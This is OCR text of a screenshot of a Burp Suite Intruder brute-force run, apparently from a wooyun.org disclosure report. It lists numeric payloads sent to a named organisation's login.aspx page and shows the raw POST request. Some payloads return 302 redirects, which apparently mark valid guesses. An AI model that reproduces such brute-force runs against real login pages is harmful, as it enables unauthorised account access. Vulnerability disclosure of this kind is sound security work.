 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2370 010241 200 5123
2371 010242 302 618
2372 010243 200 5123
2373 010244 200 5123
2374 010245 200 5123
2375 010246 200 5123
2376 010247 302 618
2377 010248 302 618
2378 010249 200 5123
2379 010250 200 5123
Request Response
Raw Params Headers Hex ViewState
POST /setqfkd/login.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer: http://qfoa.qfkd.com.cn/setqfkd/login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; qdesk
2.4.1266.203; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
? < + > Type a search term 0 matches
2587 of 5126
www.wooyun.org
补天平台